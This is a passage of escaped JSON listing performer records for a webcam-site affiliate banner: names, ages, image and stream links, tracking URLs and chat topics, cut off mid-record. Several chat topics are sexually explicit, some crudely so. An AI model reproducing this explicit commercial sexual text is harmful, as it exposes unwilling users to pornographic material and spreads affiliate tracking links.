dn.com\\/0a1\\/29d\\/094\\/8b919a424ae691430ce4c8c036c93335_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a1\\/29d\\/094\\/8b919a424ae691430ce4c8c036c93335_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a1\\/29d\\/094\\/8b919a424ae691430ce4c8c036c93335_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a1\\/29d\\/094\\/8b919a424ae691430ce4c8c036c93335_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a1\\/29d\\/094\\/xbig_lq\\/5e816b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a1\\/29d\\/094\\/xbig_lq\\/5e816b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a1\\/29d\\/094\\/xbig\\/5e816b.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Kiss-krisss\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Kiss-krisss\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Kiss-krisss\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Kiss-krisss?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Kiss-krisss\",\"video_feed_url\":\"https:\\/\\/mobile-edge64.bcvcdn.com\\/stream_Kiss-krisss.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb64.bcvcdn.com\\/stream_Kiss-krisss\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_Kiss-krisss\\/playlist.m3u8\",\"chat_topic\":\"Hello my dear !  \\u2764\\ufe0f\\u2764\\ufe0f Favourite vibrations -50, 100 tk\\u2764\\ufe0fRandom -69 tk\\u2764\\ufe0f @remain -  I\\u2019m the queen, and I\\u2019m going to cum on your faces \",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442\\u0438\\u043a! \\u2764\\ufe0f\\u270c\\ufe0f \\u0428\\u041e\\u0423 \\u041f\\u041e \\u041c\\u0415\\u041d\\u042e !!!\\u0420\\u0415\\u0410\\u041b\\u042c\\u041d\\u042b\\u0425 \\u0412\\u0421\\u0422\\u0420\\u0415\\u0427 \\u041d\\u0415\\u0422 !\\u2764\\ufe0f\\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0438 \\u043c\\u043e\\u0449\\u043d\\u044b\\u0435  \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 -50, 100 \\u0442\\u043e\\u043a! \\u0418\\u0433\\u0440\\u0443\\u0448\\u043a\\u0430 \\u043e\\u0442 2-\\u0445 \\u0442\\u043e\\u043a !\\u2764\\ufe0f  \\u041f\\u0435\\u0440\\u0435\\u0434 \\u041f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c \\u043f\\u0438\\u0448\\u0438\\u0442\\u0435 !!!!\\u0420\\u0430\\u043d\\u0434\\u043e\\u043c -69\\u2764\\ufe0f(.)(.) @remain-  \\u042f, \\u0426\\u0410\\u0420\\u0418\\u0426\\u0410,  \\u041a\\u041e\\u041d\\u0427\\u0423 \\u041d\\u0410 \\u0412\\u0410\\u0428\\u0418 \\u041b\\u0418\\u0426\\u0410 !\",\"flags\":[\"american\",\"russian\"],\"online_time\":3394,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Kiss-krisss\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":796,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Kaffetka\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Kaffetka\",\"display_name\":\"-LionDiva-\",\"display_age\":24,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/005\\/15b\\/0c4\\/5f1592f1c243f0c51749f5af687802a3_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/005\\/15b\\/0c4\\/5f1592f1c243f0c51749f5af687802a3_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/005\\/15b\\/0c4\\/5f1592f1c243f0c51749f5af687802a3_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/005\\/15b\\/0c4\\/5f1592f1c243f0c51749f5af687802a3_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/005\\/15b\\/0c4\\/xbig_lq\\/b6cf9f.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/005\\/15b\\/0c4\\/xbig_lq\\/b6cf9f.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/005\\/15b\\/0c4\\/xbig\\/b6cf9f.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Kaffetka\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Kaffetka\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Kaffetka\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Kaffetka?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Kaffetka\",\"video_feed_url\":\"https:\\/\\/mobile-edge11.bcvcdn.com\\/stream_Kaffetka.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb11.bcvcdn.com\\/stream_Kaffetka\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_Kaffetka\\/playlist.m3u8\",\"chat_topic\":\"Cum in mouth or in pussy creampie @remain\",\"chat_topic_ru\":\"\\u041a\\u043e\\u043d\\u0447\\u0438\\u043c \\u0432 \\u0440\\u043e\\u0442\\u0438\\u043a \\u0438\\u043b\\u0438 \\u0432 \\u043a\\u0438\\u0441\\u043a\\u0443 \\u043a\\u0440\\u0438\\u043c\\u043f\\u0430\\u0439 @remain\",\"flags\":[\"american\",\"russian\"],\"online_time\":1189,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Kaffetka\",\"chat_status\":\"public\",\"marker\":null,\"gender\":\"couple_f_m\",\"members_count\":701,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"twofiresouls\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/twofiresouls\",\"display_name\":\"twofiresouls\",\"display_age\":24,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0de\\/217\\/2f8\\/02f12c127d328a9e154e2140ff0dd555_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0de\\/217\\/2f8\\/02f12c127d328a9e154e2140ff0dd555_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0de\\/217\\/2f8\\/02f12c127d328a9e154e2140ff0dd555_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0de\\/217\\/2f8\\/02f12c127d328a9e154e2140ff0dd555_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/217\\/2f8\\/xbig_lq\\/b14398.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/217\\/2f8\\/xbig_lq\\/b14398.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/217\\/2f8\\/xbig\\/b14398.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/twofiresouls\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/twofiresouls\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/twofiresouls\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/twofiresouls?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/twofiresouls\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us72.bcvcdn.com\\/stream_twofiresouls.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us72.bcvcdn.com\\/stream_twofiresouls\",\"stream_feed_url\":\"https:\\/\\/ded4037-edge-us66.bcvcdn.com\\/hls\\/stream_twofiresouls\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"japanese\"],\"online_time\":68,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_twofiresouls\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":680,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Alisa-33\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Alisa-33\",\"display_name\":\"Alisa-33\",\"display_age\":36,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a0\\/0fa\\/0b6\\/62b5e7baf7253f7aca12f7cebb58280d_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a0\\/0fa\\/0b6\\/62b5e7baf7253f7aca12f7cebb58280d_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a0\\/0fa\\/0b6\\/62b5e7baf7253f7aca12f7cebb58280d_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a0\\/0fa\\/0b6\\/62b5e7baf7253f7aca12f7cebb58280d_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a0\\/0fa\\/0b6\\/xbig_lq\\/5b06c3.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a0\\/0fa\\/0b6\\/xbig_lq\\/5b06c3.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a0\\/0fa\\/0b6\\/xbig\\/5b06c3.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Alisa-33\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Alisa-33\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Alisa-33\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Alisa-33?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Alisa-33\",\"video_feed_url\":\"https:\\/\\/mobile-edge15.bcvcdn.com\\/stream_Alisa-33.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb15.bcvcdn.com\\/stream_Alisa-33\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_Alisa-33\\/playlist.m3u8\",\"chat_topic\":\"Squirt @total - countdown: @sofar collected, @remain left until the show starts! Lovens from 5 tok)\",\"chat_topic_ru\":\"\\u0421\\u043a\\u0432\\u0438\\u0440\\u0442 @total -\\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0435\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u0448\\u043e\\u0443!\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 5 \\u0442\\u043e\\u043a)\",\"flags\":[\"american\",\"russian\"],\"online_time\":2694,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Alisa-33\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":658,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Dimon777777777-2\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Dimon777777777-2\",\"display_name\":\"Oleg_lily\",\"display_age\":35,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0bf\\/0e1\\/338\\/d531a1f35377f812feed3a74b8cfcd14_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0bf\\/0e1\\/338\\/d531a1f35377f812feed3a74b8cfcd14_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0bf\\/0e1\\/338\\/d531a1f35377f812feed3a74b8cfcd14_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0bf\\/0e1\\/338\\/d531a1f35377f812feed3a74b8cfcd14_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bf\\/0e1\\/338\\/xbig_lq\\/25dcd4.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bf\\/0e1\\/338\\/xbig_lq\\/25dcd4.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bf\\/0e1\\/338\\/xbig\\/25dcd4.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Dimon777777777-2\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Dimon777777777-2\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Dimon777777777-2\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Dimon777777777-2?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Dimon777777777-2\",\"video_feed_url\":\"https:\\/\\/mobile-edge34.bcvcdn.com\\/stream_Dimon777777777-2.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb34.bcvcdn.com\\/stream_Dimon777777777-2\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_Dimon777777777-2\\/playlist.m3u8\",\"chat_topic\":\"HELLO TO ALL! FUCK A HORSE COCK 350TOKENSSPANK WITH A WHIP 100 T. BANDIT CUM IN THE MOUTH OF A REAL POLICE OFFICER 300 T!DOUBLE PENETRATION OF A POLICE OFFICER IN UNIFORM WITH ANAL CUM 400 TOKENS ! FUCK A POLICE OFFICER WITH A CANCER 300WE\",\"chat_topic_ru\":\"\\u0412\\u0421\\u0415\\u041c \\u041f\\u0420\\u0418\\u0412\\u0415\\u0422! \\u0422\\u0420\\u0410\\u0425\\u041d\\u0423\\u0422\\u042c \\u041a\\u041e\\u041d\\u0421\\u041a\\u0418\\u041c  500 \\u0434\\u0432\\u0443\\u043c\\u044f \\u0447\\u043b\\u0435\\u043d\\u0430\\u043c\\u0438 1000.\\u041e\\u0422\\u0428\\u041b\\u0415\\u041f\\u0410\\u0422\\u042c \\u0420\\u041e\\u0417\\u0413\\u0410\\u041c\\u0418 500\\u041f\\u043e\\u043b\\u0438\\u0446\\u0435\\u0439\\u0441\\u043a\\u0430\\u044f \\u0438\\u0437\\u043d\\u0430\\u0441\\u0438\\u043b\\u0443\\u0435\\u0442 \\u0432 \\u043f\\u043e\\u043f\\u0443 \\u0431\\u0430\\u043d\\u0434\\u0438\\u0442\\u0430 3000 \\u0441\\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u043e\\u0431\\u044b\\u0447\\u043d\\u044b\\u043c\\u0414\\u0412\\u0419\\u041d\\u041e\\u0415 \\u041f\\u0420\\u041e\\u041d\\u0418\\u041a\\u041d\\u041e\\u0412\\u0415\\u041d\\u0418\\u0415 \\u0412 \\u041f\\u041e\\u041b\\u0418\\u0426\\u0415\\u0419\\u0421\\u041a\\u0423\\u042e \\u0412 \\u0424\\u041e\\u0420\\u041c\\u0415 \\u0421 \\u041e\\u041a\\u041e\\u041d\\u0427\\u0410\\u041d\\u0418\\u0415\\u041c \\u0412 \\u0410\\u041d\\u0410\\u041b 1000 \\u0422\\u041e\\u041a\\u0415\\u041d\\u041e\\u0412 ! \\u041e\\u0422\\u0422\\u0420\\u0410\\u0425\\u0410\\u0422\\u042c \\u041f\\u041e\\u041b\\u0418\\u0426\\u0415\\u0419\\u0421\\u041a\\u0423\\u042e \\u0420\\u0410\\u041a\\u041e\\u041c 600 \",\"flags\":[\"american\",\"russian\"],\"online_time\":1521,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Dimon777777777-2\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":621,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"AnzuKim\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/AnzuKim\",\"display_name\":\"AnzuKim\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c6\\/12c\\/2f6\\/698ec672acd16a8f4e5c692330b3df81_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c6\\/12c\\/2f6\\/698ec672acd16a8f4e5c692330b3df81_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c6\\/12c\\/2f6\\/698ec672acd16a8f4e5c692330b3df81_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c6\\/12c\\/2f6\\/698ec672acd16a8f4e5c692330b3df81_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c6\\/12c\\/2f6\\/xbig_lq\\/81b3f4.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c6\\/12c\\/2f6\\/xbig_lq\\/81b3f4.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c6\\/12c\\/2f6\\/xbig\\/81b3f4.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/AnzuKim\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/AnzuKim\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/AnzuKim\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/AnzuKim?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/AnzuKim\",\"video_feed_url\":\"https:\\/\\/mobile-edge15.bcvcdn.com\\/stream_AnzuKim.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb15.bcvcdn.com\\/stream_AnzuKim\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_AnzuKim\\/playlist.m3u8\",\"chat_topic\":\"Welcome \\u200bto \\u200bmy \\u200bsweet \\u200broom! \\u200bYour \\u200btips \\u200bexcite \\u200bme)\",\"chat_topic_ru\":\"Welcome \\u200bto \\u200bmy \\u200bsweet \\u200broom! \\u200bYour \\u200btips \\u200bexcite \\u200bme)\",\"flags\":[\"american\"],\"online_time\":11223,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_AnzuKim\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":577,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"LittleCuteVaneessa\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LittleCuteVaneessa\",\"display_name\":\"LittleCuteVaneessa\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/074\\/3a0\\/55e58b51b89044e3313361dbe6af45ff_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/074\\/3a0\\/55e58b51b89044e3313361dbe6af45ff_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/074\\/3a0\\/55e58b51b89044e3313361dbe6af45ff_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/074\\/3a0\\/55e58b51b89044e3313361dbe6af45ff_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/074\\/3a0\\/xbig_lq\\/a65366.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/074\\/3a0\\/xbig_lq\\/a65366.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/074\\/3a0\\/xbig\\/a65366.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LittleCuteVaneessa\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LittleCuteVaneessa\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LittleCuteVaneessa\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LittleCuteVaneessa?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LittleCuteVaneessa\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us19.bcvcdn.com\\/stream_LittleCuteVaneessa.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us19.bcvcdn.com\\/stream_LittleCuteVaneessa\",\"stream_feed_url\":\"https:\\/\\/ded4184-edge-us19.bcvcdn.com\\/hls\\/stream_LittleCuteVaneessa\\/playlist.m3u8\",\"chat_topic\":\"NAKED ALL+START ANAL FUCK DEEP HARDPVT OPEN NO LIMITS #anal #creampie #new #18 #asian #latina\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":21385,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LittleCuteVaneessa\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":568,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"farianaall\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/farianaall\",\"display_name\":\"farianaall\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0aa\\/334\\/236\\/5eef96c46fa0b9410deae1d8d9f1d0c2_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0aa\\/334\\/236\\/5eef96c46fa0b9410deae1d8d9f1d0c2_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0aa\\/334\\/236\\/5eef96c46fa0b9410deae1d8d9f1d0c2_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0aa\\/334\\/236\\/5eef96c46fa0b9410deae1d8d9f1d0c2_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0aa\\/334\\/236\\/xbig_lq\\/23616a.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0aa\\/334\\/236\\/xbig_lq\\/23616a.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0aa\\/334\\/236\\/xbig\\/23616a.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/farianaall\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/farianaall\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/farianaall\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/farianaall?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/farianaall\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us5.bcvcdn.com\\/stream_farianaall.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us5.bcvcdn.com\\/stream_farianaall\",\"stream_feed_url\":\"https:\\/\\/ded4189-edge-us5.bcvcdn.com\\/hls\\/stream_farianaall\\/playlist.m3u8\",\"chat_topic\":\"Cum In Mouth Show NOW!!!\",\"chat_topic_ru\":\"\\u00ad\\u041c\\u043d\\u0435 \\u043d\\u0443\\u0436\\u043d\\u043e \\u0431\\u043e\\u043b\\u044c\\u0448\\u0435 \\u0434\\u043e\\u0431\\u0440\\u0430 \\u0438 \\u0442\\u0435\\u043f\\u043b\\u0430 \\u043e\\u0442 